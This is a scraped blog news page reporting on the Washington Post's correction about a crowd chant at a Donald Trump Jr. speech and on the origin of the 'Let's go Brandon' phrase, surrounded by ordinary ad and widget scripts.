<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Donald Trump Jr. Gets Washington Post Correction Over 'Let's Go Brandon' Chant</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Donald Trump Jr. Gets Washington Post Correction Over 'Let's Go Brandon' Chant
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='October 25, 2021'>October 25, 2021</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&title=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&title=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&title=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&media=&description=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7262626303714244399' itemprop='articleBody'>
<meta content='  Donald Trump Jr. has been revelling in the  Washington Post  newspaper issuing a correction about chants the crowd were making during one ...' name='twitter:description'/>
<p><span style="background-color: white;">&nbsp;<span style="font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">Donald Trump Jr. has been revelling in the&nbsp;</span><em style="-webkit-font-smoothing: antialiased; border: 0px none; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;">Washington Post</em><span style="font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;newspaper issuing a correction about chants the crowd were making during one of his speeches in Georgia.</span></span></p><p><a href="https://www.washingtonpost.com/politics/biden-vulgar-signs-chants/2021/10/22/6071836e-3122-11ec-a880-a9d8c009a0b1_story.html" rel="nofollow" style="-webkit-font-smoothing: antialiased; border-bottom-color: rgb(247, 34, 16); border-image: initial; border-left-color: initial; border-right-color: initial; border-style: none none solid; border-top-color: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;">A&nbsp;<em style="-webkit-font-smoothing: antialiased; border: 0px none; box-sizing: border-box; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;">Washington Post</em>&nbsp;article that was published on October 23</a><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">, entitled "Biden's critics hurl increasingly vulgar taunts," incorrectly said that the crowd was singing: "Let's go Brandon" instead of "F***</span><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;</span>Joe Biden<span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">!" at a Trump Jr. speech in September.</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">At the rally, Trump Jr. took the stage after the crowd had been chanting "USA! USA!"</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">"There's a couple other chants I've been hearing going around," he said. "Have you heard the other one that's been going around?" The crowd then shouted of "F*** Joe Biden!"</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">A correction was issued at the bottom of the article. It read: "Correction: A previous version of this article incorrectly said a crowd broke into a "Let's go Brandon" chant during a&nbsp;</span>Donald Trump<span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;</span><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">Jr. speech in Georgia. The crowd broke into a "F*** Joe Biden!" chant at that speech in September. The error, which was inserted by an editor, has been corrected."</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">"This is the greatest correction in the history of journalism! Thanks @washingtonpost," Trump Jr. tweeted on Sunday.</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">"Let's go Brandon!" is a popular meme and chant by Trump supporters and other</span><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;</span>Republicans<span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">.&nbsp;</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">It originated from an interview with NASCAR racer Brandon Brown on October 3. The 28-year-old driver had just scored his first Xfinity Series win and, in the background, you can hear his fans shouting "F*** Joe Biden." The</span><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;</span>NBC<span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;</span><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">Sports reporter Kelli Stavast noticed the chants and remarked that the supporters were shouting "Let's go Brandon." It's not clear whether Stavast did this knowingly or unknowingly &#8212; she has not publicly commented on the matter.</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">Since then, the phrase has become a euphemism for "F*** Joe Biden." A song called "Let's Go Brandon" &#8212; which combines footage of the original interview and a rapper wearing a Trumpian "Make Music Great Again" baseball cap &#8212; has now been viewed more than 3.27 million times on YouTube.</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">Trump's Save America PAC group has even started selling a $45 T-shirt with a picture of President Joe Biden with "Let's go Brandon" accompanying it.</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">The phrase has picked up traction, even on Capitol Hill. On October 21, Rep. Bill Posey, a Republican from Florida, ended his speech on the House floor with "Let's go Brandon!" Posey had been speaking against Biden's "Build Back Better bill."</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">"They want you to help put America back where you found it and leave it the hell alone," he said, adding the phrase and pumping his fist.</span></p><p><em style="-webkit-font-smoothing: antialiased; border: 0px none; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;">The Washington Post</em><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">&nbsp;</span><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">article interviewed former GOP strategist Mike Murphy, who said former President Donald Trump normalized "profanity" and "angry speech" in politics.</span></p><p><span style="background-color: white; font-family: &quot;Helvetica Neue&quot;, Helvetica, sans-serif; font-size: 20px;">Biden's popularity has decreased over his handling of the U.S. withdrawal from Afghanistan, as well as the ongoing COVID pandemic.</span></p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Donald Trump Jr. Gets Washington Post Correction Over 'Let's Go Brandon' Chant</span>
<img alt='Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
October 25, 2021
<span class='value-title' title='October 25, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&title=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&title=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&title=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html&media=&description=Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2021/10/conservative-pundit-candace-owens.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2021/10/mcdonalds-worker-reveals-what-he-does.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=7262626303714244399&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/7262626303714244399/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thB4MRzCEYKZOyBA6Bs_QZdm3CcEaRCOAlj3e-SkoWB15TUV44i_mnn8YTJAVjYGu9QqQlOV8QnzXIo01hsO11qFP2pJReRSTusYAj-NFlyK4' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (90)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
